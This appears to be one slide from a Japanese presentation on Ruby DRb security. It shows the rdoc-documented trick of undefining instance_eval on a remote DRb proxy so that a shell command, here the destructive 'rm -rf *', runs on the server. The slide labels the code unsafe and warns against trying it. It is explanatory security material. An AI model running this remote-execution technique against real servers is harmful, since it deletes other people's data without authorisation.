 undef and
instance_eval
rdocに載っている方法 (undefと
instance_eval)
  # !!! UNSAFE CODE !!!
  ro = DRbObject::new_with_uri("druby://your.server.com:8989")
  class << ro
    undef :instance_eval # force call to be passed to remote object
  end
  ro.instance_eval("`rm -rf *`")




 本当にこのまま試すのは危険
                                                                  3/10
 